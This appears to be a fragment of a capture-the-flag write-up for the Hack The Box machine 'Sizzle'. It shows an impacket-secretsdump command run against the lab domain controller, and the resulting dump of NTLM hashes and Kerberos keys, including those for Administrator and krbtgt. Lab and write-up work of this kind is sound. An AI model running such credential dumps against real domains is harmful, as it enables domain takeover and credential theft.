 → Sizzle impacket-secretsdump htb/mrlky@sizzle.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:3a96b722edf7e4c705e167e52c48e666:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e562d64208c7df80b496af280603773ea7d7eeb93ef715392a8258214933275d
Administrator:aes128-cts-hmac-sha1-96:45b1a7ed336bafe1f1e0c1ab666336b3
Administrator:des-cbc-md5:ad7afb706715e964
krbtgt:aes256-cts-hmac-sha1-96:0fcb9a54f68453be5dd01fe555cace13e99def7699b85deda866a71a74e9391e
krbtgt:aes128-cts-hmac-sha1-96:668b69e6bb7f76fa1bcd3a638e93e699
krbtgt:des-cbc-md5:866db35eb9ec5173
amanda:aes256-cts-hmac-sha1-96:60ef71f6446370bab3a52634c3708ed8a0af424fdcb045f3f5fbde5ff05221eb
amanda:aes128-cts-hmac-sha1-96:48d91184cecdc906ca7a07ccbe42e061
amanda:des-cbc-md5:70ba677a4c1a2adf
mrlky:aes256-cts-hmac-sha1-96:b42493c2e8ef350d257e68cc93a155643330c6b5e46a931315c2e23984b11155
mrlky:aes128-cts-hmac-sha1-96:3daab3d6ea94d236b44083309f4f3db0
mrlky:des-cbc-md5:02f1a4da0432f7f7
sizzler:aes256-cts-hmac-sha1-96:85b437e31c055786104b514f98fdf2a520569174cbfc7ba2c895b0f05a7ec81d
sizzler:aes128-cts-hmac-sha1-96:e31015d07e48c21bbd72955641423955
sizzler:des-cbc-md5:5d51d30e68d092d9
SIZZLE$:aes256-cts-hmac-sha1-96:adbe22111dcdfb8a081963f19a5c048d88ebcb59e08a14d95dad0657a21fba21
SIZZLE$:aes128-cts-hmac-sha1-96:a5008bbc8b98acf596280cae7551b30f
SIZZLE$:des-cbc-md5:3210b6852a4a2ae9
[*] Cleaning up...
→ Sizzle